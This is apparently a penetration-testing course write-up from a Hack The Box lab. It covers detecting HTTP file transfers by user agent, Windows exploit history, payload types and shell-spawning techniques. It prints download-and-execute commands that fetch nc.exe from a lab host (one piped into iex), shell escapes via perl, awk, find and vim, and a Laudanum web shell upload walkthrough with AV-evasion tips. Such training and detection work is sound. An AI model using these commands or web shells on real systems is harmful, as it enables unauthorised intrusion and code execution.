User agents are not only used to identify web browsers, but anything acting as an HTTP client and connecting to a web server via HTTP can have a user agent string (i.e., cURL, a custom Python script, or common tools such as sqlmap, or Nmap).
Organizations can take some steps to identify potential user agent strings by first building a list of known legitimate user agent strings, user agents used by default operating system processes, common user agents used by update services such as Windows Update, and antivirus updates, etc. These can be fed into a SIEM tool used for threat hunting to filter out legitimate traffic and focus on anomalies that may indicate suspicious behavior. Any suspicious-looking user agent strings can then be further investigated to determine whether they were used to perform malicious actions. This website is handy for identifying common user agent strings. A list of user agent strings is available here.
Malicious file transfers can also be detected by their user agents. The following user agents/headers were observed from common HTTP transfer techniques (tested on Windows 10, version 10.0.14393, with PowerShell 5).
Invoke-WebRequest - Client
Detection
PS C:\htb> Invoke-WebRequest http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
PS C:\htb> Invoke-RestMethod http://10.10.10.32/nc.exe -OutFile "C:\Users\Public\nc.exe"
Invoke-WebRequest - Server
Detection
GET /nc.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.14393.0
WinHttpRequest - Client
Detection
PS C:\htb> $h=new-object -com WinHttp.WinHttpRequest.5.1;
PS C:\htb> $h.open('GET','http://10.10.10.32/nc.exe',$false);
PS C:\htb> $h.send();
PS C:\htb> iex $h.ResponseText
Detection
GET /nc.exe HTTP/1.1
Accept: */*
Accept-Language: en-us
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Certutil - Client
Detection
C:\htb> certutil -urlcache -split -f http://10.10.10.32/nc.exe
C:\htb> certutil -verifyctl -split -f http://10.10.10.32/nc.exe
Changing user agent in Powershell
PS C:\htb>[Microsoft.PowerShell.Commands.PSUserAgent].GetProperties() | Select-Object Name,@{label="User Agent";Expression={[Microsoft.PowerShell.Commands.PSUserAgent]::$($_.Name)}} | fl

Name       : InternetExplorer
User Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT; Windows NT 10.0; en-US)

Name       : FireFox
User Agent : Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) Gecko/20100401 Firefox/4.0

Name       : Chrome
User Agent : Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/534.6 (KHTML, like Gecko) Chrome/7.0.500.0
             Safari/534.6

Name       : Opera
User Agent : Opera/9.70 (Windows NT; Windows NT 10.0; en-US) Presto/2.2.1

Name       : Safari
User Agent : Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/533.16 (KHTML, like Gecko) Version/5.0
             Safari/533.16
PS C:\htb> $UserAgent = [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome
PS C:\htb> Invoke-WebRequest http://10.10.10.32/nc.exe -UserAgent $UserAgent -OutFile "C:\Users\Public\nc.exe"
as you can see .. User is different now:
c0derpwner@htb[/htb]$ nc -lvnp 80

listening on [any] 80 ...
connect to [10.10.10.32] from (UNKNOWN) [10.10.10.132] 51313
GET /nc.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/534.6
(KHTML, Like Gecko) Chrome/7.0.500.0 Safari/534.6
Host: 10.10.10.32
Connection: Keep-Alive
A shell is a program that provides a computer user with an interface to input instructions into the system and view text output (Bash, Zsh, cmd, and PowerShell, for example). As penetration testers and information security professionals, a shell is often the result of exploiting a vulnerability or bypassing security measures to gain interactive access to a host.
Why Get a Shell?
Remember that the shell gives us direct access to the OS, system commands, and file system. So if we gain access, we can start enumerating the system for vectors that may allow us to escalate privileges, pivot, transfer files, and more. If we don’t establish a shell session, we are pretty limited on how far we can get on a target machine.
Every operating system has a shell, and to interact with it, we must use an application known as a terminal emulator. Here are some of the most common terminal emulators:
| Terminal Emulator | Operating System |
|---|---|
| Windows Terminal | Windows |
| cmder | Windows |
| PuTTY | Windows |
| kitty | Windows, Linux and MacOS |
| Alacritty | Windows, Linux and MacOS |
| xterm | Linux |
| GNOME Terminal | Linux |
| MATE Terminal | Linux |
| Konsole | Linux |
| Terminal | MacOS |
| iTerm2 | MacOS |
Much like a human language interpreter will translate spoken or sign language in real-time, a command language interpreter is a program working to interpret the instructions provided by the user and issue the tasks to the operating system for processing. So when we discuss command-line interfaces, we know it is a combination of the operating system, terminal emulator application, and the command language interpreter.
Many different command language interpreters can be used, some of which are also called shell scripting languages or Command and Scripting interpreters as defined in the Execution techniques of the MITRE ATT&CK Matrix. We do not need to be software developers to understand these concepts, but the more we know, the more success we can have when attempting to exploit vulnerable systems to gain a shell session.
Bind Example

As seen in the image, we would connect directly with the IP address and port listening on the target. There can be many challenges associated with getting a shell this way. Here are some to consider:
- There would have to be a listener already started on the target.
- If there is no listener started, we would need to find a way to make this happen.
- Admins typically configure strict incoming firewall rules and NAT (with PAT implementation) on the edge of the network (public-facing), so we would need to be on the internal network already.
- Operating system firewalls (on Windows & Linux) will likely block most incoming connections that aren’t associated with trusted network-based applications.
Infiltrating Windows
Since many of us can remember, Microsoft has dominated the home and enterprise markets for computing. In modern days, with the introduction of improved Active Directory features, more interconnectivity with cloud services, Windows subsystem for Linux, and much more, the Microsoft attack surface has grown as well.
For example, just in the last five years, there have been 3688 reported vulnerabilities just within Microsoft Products, and this number grows daily. This table was derived from HERE
Prominent Windows Exploits
Over the last few years, several vulnerabilities in the Windows operating system and their corresponding attacks are some of the most exploited vulnerabilities of our time. Let’s discuss those for a minute:
| Vulnerability | Description |
| —————– | —————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————- |
| MS08-067 | MS08-067 was a critical patch pushed out to many different Windows revisions due to an SMB flaw. This flaw made it extremely easy to infiltrate a Windows host. It was so efficient that the Conficker worm was using it to infect every vulnerable host it came across. Even Stuxnet took advantage of this vulnerability. |
| Eternal Blue | MS17-010 is an exploit leaked in the Shadow Brokers dump from the NSA. This exploit was most notably used in the WannaCry ransomware and NotPetya cyber attacks. This attack took advantage of a flaw in the SMB v1 protocol allowing for code execution. EternalBlue is believed to have infected upwards of 200,000 hosts just in 2017 and is still a common way to find access into a vulnerable Windows host. |
| PrintNightmare | A remote code execution vulnerability in the Windows Print Spooler. With valid credentials for that host or a low privilege shell, you can install a printer, add a driver that runs for you, and grants you system-level access to the host. This vulnerability has been ravaging companies through 2021. 0xdf wrote an awesome post on it here. |
| BlueKeep | CVE 2019-0708 is a vulnerability in Microsoft’s RDP protocol that allows for Remote Code Execution. This vulnerability took advantage of a miss-called channel to gain code execution, affecting every Windows revision from Windows 2000 to Server 2008 R2. |
| Sigred | CVE 2020-1350 utilized a flaw in how DNS reads SIG resource records. It is a bit more complicated than the other exploits on this list, but if done correctly, it will give the attacker Domain Admin privileges since it will affect the domain’s DNS server which is commonly the primary Domain Controller. |
| SeriousSam | CVE 2021-36934 exploits an issue with the way Windows handles permission on the C:\Windows\system32\config folder. Before fixing the issue, non-elevated users have access to the SAM database, among other files. This is not a huge issue since the files can’t be accessed while in use by the pc, but this gets dangerous when looking at volume shadow copy backups. These same privilege mistakes exist on the backup files as well, allowing an attacker to read the SAM database, dumping credentials. |
| Zerologon | CVE 2020-1472 is a critical vulnerability that exploits a cryptographic flaw in Microsoft’s Active Directory Netlogon Remote Protocol (MS-NRPC). It allows users to log on to servers using NT LAN Manager (NTLM) and even send account changes via the protocol. The attack can be a bit complex, but it is trivial to execute since an attacker would have to make around 256 guesses at a computer account password before finding what they need. This can happen in a matter of a few seconds. |
Bats, DLLs, & MSI Files, Oh My!
When it comes to creating payloads for Windows hosts, we have plenty of options to choose from. DLLs, batch files, MSI packages, and even PowerShell scripts are some of the most common methods to use. Each file type can accomplish different things for us, but what they all have in common is that they are executable on a host. Try to keep your delivery mechanism for the payload in mind, as this can determine what type of payload you use.
Payload Types to Consider
-
DLLs A Dynamic Linking Library (DLL) is a library file used in Microsoft operating systems to provide shared code and data that can be used by many different programs at once. These files are modular and allow us to have applications that are more dynamic and easier to update. As a pentester, injecting a malicious DLL or hijacking a vulnerable library on the host can elevate our privileges to SYSTEM and/or bypass User Account Controls.
-
Batch Batch files are text-based DOS scripts utilized by system administrators to complete multiple tasks through the command-line interpreter. These files end with an extension of
.bat. We can use batch files to run commands on the host in an automated fashion. For example, we can have a batch file open a port on the host, or connect back to our attacking box. Once that is done, it can then perform basic enumeration steps and feed us info back over the open port. -
VBS VBScript is a lightweight scripting language based on Microsoft’s Visual Basic. It is typically used as a client-side scripting language in webservers to enable dynamic web pages. VBS is dated and disabled by most modern web browsers but lives on in the context of Phishing and other attacks aimed at having users perform an action such as enabling the loading of Macros in an excel document or clicking on a cell to have the Windows scripting engine execute a piece of code.
-
MSI
.MSIfiles serve as an installation database for the Windows Installer. When attempting to install a new application, the installer will look for the .msi file to understand all of the components required and how to find them. We can use the Windows Installer by crafting a payload as an .msi file. Once we have it on the host, we can runmsiexecto execute our file, which will provide us with further access, such as an elevated reverse shell. -
Powershell Powershell is both a shell environment and scripting language. It serves as Microsoft’s modern shell environment in their operating systems. As a scripting language, it is a dynamic language based on the .NET Common Language Runtime that, like its shell component, takes input and output as .NET objects. PowerShell can provide us with a plethora of options when it comes to gaining a shell and execution on a host, among many other steps in our penetration testing process.
Now that we understand what each type of Windows file can be used for let’s discuss some basic tools, tactics, and procedures for building our payloads and delivering them onto the host to land a shell.
Payload Generation
We have plenty of good options for dealing with generating payloads to use against Windows hosts. We touched on some of these already in previous sections. For example, the Metasploit-Framework and MSFVenom is a very handy way to generate payloads since it is OS agnostic. The table below lays out some of our options. However, this is not an exhaustive list, and new resources come out daily.
| Resource | Description |
| ——————————— | —————————————————————————————————————————————————————————————————————————————————————————————————————– |
| MSFVenom & Metasploit-Framework | Source MSF is an extremely versatile tool for any pentester’s toolkit. It serves as a way to enumerate hosts, generate payloads, utilize public and custom exploits, and perform post-exploitation actions once on the host. Think of it as a swiss-army knife. |
| Payloads All The Things | Source Here, you can find many different resources and cheat sheets for payload generation and general methodology. |
| Mythic C2 Framework | Source The Mythic C2 framework is an alternative option to Metasploit as a Command and Control Framework and toolbox for unique payload generation. |
| Nishang | Source Nishang is a framework collection of Offensive PowerShell implants and scripts. It includes many utilities that can be useful to any pentester. |
| Darkarmour | Source Darkarmour is a tool to generate and utilize obfuscated binaries for use against Windows hosts. |
Payload Transfer and Execution:
Besides the vectors of web-drive-by, phishing emails, or dead drops, Windows hosts can provide us with several other avenues of payload delivery. The list below includes some helpful tools and protocols for use while attempting to drop a payload on a target.
Impacket: Impacket is a toolset built-in Python that provides us a way to interact with network protocols directly. Some of the most exciting tools we care about in Impacket deal withpsexec,smbclient,wmi, Kerberos, and the ability to stand up an SMB server.- Payloads All The Things: is a great resource to find quick oneliners to help transfer files across hosts expediently.
SMB: SMB can provide an easy to exploit route to transfer files between hosts. This can be especially useful when the victim hosts are domain joined and utilize shares to host data. We, as attackers, can use these SMB file shares along with C$ and admin$ to host and transfer our payloads and even exfiltrate data over the links.Remote execution via MSF: Built into many of the exploit modules in Metasploit is a function that will build, stage, and execute the payloads automatically.Other Protocols: When looking at a host, protocols such as FTP, TFTP, HTTP/S, and more can provide you with a way to upload files to the host. Enumerate and pay attention to the functions that are open and available for use.
Spawning Interactive Shells
At the end of the last section, we established a shell session with the target. Initially, our shell was limited (sometimes referred to as a jail shell), so we used python to spawn a TTY bourne shell to give us access to more commands and a prompt to work from. This will likely be a situation we find ourselves in more and more as we practice on Hack The Box and in the real world on engagements.
There may be times that we land on a system with a limited shell, and Python is not installed. In these cases, it’s good to know that we could use several different methods to spawn an interactive shell. Let’s examine some of them.
Know that whenever we see /bin/sh or /bin/bash, this could also be replaced with the binary associated with the shell interpreter language present on that system. With most Linux systems, we will likely come across bourne shell (/bin/sh) and bourne again shell (/bin/bash) present on the system natively.
/bin/sh -i
This command will execute the shell interpreter specified in the path in interactive mode (-i).
Interactive
Spawning Interactive Shells
/bin/sh -i
sh: no job control in this shell
sh-4.2$
Perl
If the programming language Perl is present on the system, these commands will execute the shell interpreter specified.
Perl To Shell
Spawning Interactive Shells
perl —e 'exec "/bin/sh";'
Ruby
If the programming language Ruby is present on the system, this command will execute the shell interpreter specified:
Ruby To Shell
Spawning Interactive Shells
ruby: exec "/bin/sh"
If the programming language Lua is present on the system, we can use the os.execute method to execute the shell interpreter specified using the full command below:
Lua To Shell
Spawning Interactive Shells
lua: os.execute('/bin/sh')
AWK
awk 'BEGIN {system("/bin/sh")}'
Find
Find is a command present on most Unix/Linux systems widely used to search for & through files and directories using various criteria. It can also be used to execute applications and invoke a shell interpreter.
Using Find For A Shell
Spawning Interactive Shells
find / -name nameoffile -exec /bin/awk 'BEGIN {system("/bin/sh")}' \;
VIM
Yes, we can set the shell interpreter language from within the popular command-line-based text-editor VIM. This is a very niche situation we would find ourselves in to need to use this method, but it is good to know just in case.
Vim To Shell
Spawning Interactive Shells
vim -c ':!/bin/sh'
vim
:set shell=/bin/sh
:shell
Sudo -l
Spawning Interactive Shells
sudo -l
Matching Defaults entries for apache on ILF-WebSrv:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User apache may run the following commands on ILF-WebSrv:
    (ALL : ALL) NOPASSWD: ALL
Laudanum, One Webshell to Rule Them All
Laudanum is a repository of ready-made files that can be used to inject onto a victim and receive back access via a reverse shell, run commands on the victim host right from the browser, and more. The repo includes injectable files for many different web application languages to include asp, aspx, jsp, php, and more. This is a staple to have on any pentest. If you are using your own VM, Laudanum is built into Parrot OS and Kali by default. For any other distro, you will likely need to pull a copy down to use. You can get it here. Let’s examine Laudanum and see how it works.
Working with Laudanum
The Laudanum files can be found in the /usr/share/laudanum directory. For most of the files within Laudanum, you can copy them as-is and place them where you need them on the victim to run. For specific files such as the shells, you must edit the file first to insert your attacking host IP address to ensure you can access the web shell or receive a callback in the instance that you use a reverse shell. Before using the different files, be sure to read the contents and comments to ensure you take the proper actions.
Laudanum Demonstration
Now that we understand what Laudanum is and how it works, let’s look at a web application we have found in our lab environment and see if we can run a web shell. If you wish to follow along with this demonstration, you will need to add an entry into your /etc/hosts file on your attack VM or within Pwnbox for the host we are attacking. That entry should read: <target ip> status.inlanefreight.local. Once this is done, you can play and explore this demonstration as long as you are on the VPN or using Pwnbox.
Move a Copy for Modification
Laudanum, One Webshell to Rule Them All
c0derpwner@htb[/htb]$ cp /usr/share/laudanum/aspx/shell.aspx /home/tester/demo.aspx
Add your IP address to the allowedIps variable on line 59. Make any other changes you wish. It can be prudent to remove the ASCII art and comments from the file. These items in a payload are often signatured on and can alert the defenders/AV to what you are doing.
Modify the Shell for Use

We are taking advantage of the upload function at the bottom of the status page(Green Arrow) for this to work. Select your shell file and hit upload. If successful, it should print out the path to where the file was saved (Yellow Arrow). Use the upload function. Success prints out where the file went, navigate to it.
Take Advantage of the Upload Function

Once the upload is successful, you will need to navigate to your web shell to utilize its functions. The image below shows us how to do it. As seen from the last image, our shell was uploaded to the \\files\ directory, and the name was kept the same. This won’t always be the case. You may run into some implementations that randomize filenames on upload that do not have a public files directory or any number of other potential safeguards. For now, we are lucky that’s not the case. With this particular web application, our file went to status.inlanefreight.local\\files\demo.aspx and will require us to browse for the upload by using that \ in the path instead of the / like normal. Once you do this, your browser will clean it up in your URL window to appear as status.inlanefreight.local//files/demo.aspx.
Navigate to Our Shell

We can now utilize the Laudanum shell we uploaded to issue commands to the host. We can see in the example that the systeminfo command was run.
Shell Success
